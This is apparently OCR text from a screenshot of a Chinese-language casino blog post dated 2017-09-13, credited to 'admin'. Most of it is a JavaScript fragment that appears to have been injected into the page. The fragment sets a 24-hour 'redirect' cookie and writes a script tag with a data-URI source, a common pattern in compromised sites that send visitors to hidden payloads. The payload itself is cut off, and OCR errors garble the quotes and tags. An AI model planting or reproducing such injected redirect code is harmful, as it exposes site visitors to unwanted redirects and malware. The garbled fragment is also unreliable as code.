
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”
\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;”,now=Math.floor(Date.now()/1e3
),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
作
發
分
admin
2017-09-13
好野娛樂城
者
佈
類
日